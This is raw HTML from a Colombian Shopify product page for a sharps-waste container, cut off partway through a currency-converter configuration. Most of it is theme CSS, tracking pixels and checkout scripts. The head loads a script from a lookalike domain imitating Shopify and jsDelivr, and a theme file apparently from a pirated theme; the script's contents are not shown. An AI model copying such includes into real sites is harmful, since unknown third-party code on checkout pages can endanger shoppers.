

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tecnibelleza.com/products/guardian-para-residuos-cortopunzantes-1-3l
body_size: 50837
content:
<!doctype html>
<html class="no-js" lang="es">
  <head> 

  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11025063215"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11025063215');
</script>


    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://tecnibelleza.com/products/guardian-para-residuos-cortopunzantes-1-3l">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="icon" type="image/png" href="//tecnibelleza.com/cdn/shop/files/BRANDING_TECNIBELLEZA_2.png?crop=center&height=32&v=1747672803&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Guardian para residuos cortopunzantes
 &ndash; CO-TECNIBELLEZA</title>

    
      <meta name="description" content="Comprar ahora">
    

    <link rel="preload" href="//cdn.shopify.com/s/files/1/0630/5808/3930/t/1/assets/prefetch_critical_resourcensss.js" as="script">

<meta property="og:site_name" content="CO-TECNIBELLEZA">
<meta property="og:url" content="https://tecnibelleza.com/products/guardian-para-residuos-cortopunzantes-1-3l">
<meta property="og:title" content="Guardian para residuos cortopunzantes">
<meta property="og:type" content="product">
<meta property="og:description" content="Comprar ahora"><meta property="og:image" content="http://tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330">
  <meta property="og:image:secure_url" content="https://tecnibelleza.com/cdn/shop/products/PhotoRoom_20210811_153259_fcc096fd-fcbb-4655-9abe-8474310ac591.png?v=1681860330">
  <meta property="og:image:width" content="2400">
  <meta property="og:image:height" content="2083"><meta property="og:price:amount" content="15,000">
  <meta property="og:price:currency" content="COP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Guardian para residuos cortopunzantes">
<meta name="twitter:description" content="Comprar ahora"><script src="//cdn.shopify.com/s/files/1/0630/5808/3930/t/1/assets/prefetch_critical_resourcensss.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0630/5808/3930/t/1/assets/preload.js" type="text/javascript"></script>

    <!-- TikTok Pixel Code Start -->
    <script>
    !function (w, d, t) {
      w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
    var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
    ;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};
    
    
      ttq.load('CUNM7PBC77U5VSG7B54G');
      ttq.page();
    }(window, document, 'ttq');
    </script>
    <!-- TikTok Pixel Code End -->
    
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src="//tecnibelleza.com/cdn/shop/t/14/assets/shrine.null.js?v=111603181540343972631764102731" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type=""></script>
    <script src="//tecnibelleza.com/cdn/shop/t/14/assets/secondary.js?v=111868950474382557051739897607" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59300905144/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://tecnibelleza.com/products/guardian-para-residuos-cortopunzantes-1-3l.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"055af87f2e9bbcfab5692ab0e0f294c2","betas":["rich-media-storefront-analytics"],"domain":"tecnibelleza.com","predictiveSearch":true,"shopId":59300905144,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tecnibelleza.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"lcecomgroup-com-shrine-pro ||| OPT","id":174878130360,"schema_name":"Shrine PRO","schema_version":"1.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "tecnibelleza.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//tecnibelleza.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//tecnibelleza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//tecnibelleza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//tecnibelleza.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//tecnibelleza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//tecnibelleza.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":59300905144,"offset":-18000,"reqid":"8460f1b9-9bc4-4e66-abf4-60f6b58e18e4-1769148899","pageurl":"tecnibelleza.com\/products\/guardian-para-residuos-cortopunzantes-1-3l","u":"f5fa974ec746","p":"product","rtyp":"product","rid":6839137730744};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//tecnibelleza.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://tecnibelleza.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://tecnibelleza.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://tecnibelleza.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//tecnibelleza.com/cdn/shop/t/14/compiled_assets/scripts.js?v=3417"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//tecnibelleza.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//tecnibelleza.com/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//tecnibelleza.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//tecnibelleza.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: italic;
  font-display: swap;
  src: url("//tecnibelleza.com/cdn/fonts/poppins/poppins_i6.bb8044d6203f492888d626dafda3c2999253e8e9.woff2") format("woff2"),
       url("//tecnibelleza.com/cdn/fonts/poppins/poppins_i6.e233dec1a61b1e7dead9f920159eda42280a02c3.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//tecnibelleza.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//tecnibelleza.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//tecnibelleza.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//tecnibelleza.com/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}


      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 600;
        --font-body-weight-bold: 900;

        --font-heading-family: Poppins, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 300;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 242, 242, 242;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 38, 66, 254;
        --color-base-accent-1: 118, 123, 216;
        --color-base-accent-2: 87, 225, 222;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f2f2f2;
        --gradient-base-accent-1: linear-gradient(89deg, rgba(118, 123, 216, 1) 4%, rgba(152, 157, 249, 1) 96%);
        --gradient-base-accent-2: linear-gradient(269deg, rgba(87, 225, 222, 1), rgba(87, 225, 222, 1) 97%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//tecnibelleza.com/cdn/shop/t/14/assets/base.css?v=12276973856562643801739897607" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//tecnibelleza.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//tecnibelleza.com/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//tecnibelleza.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821739897607"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan 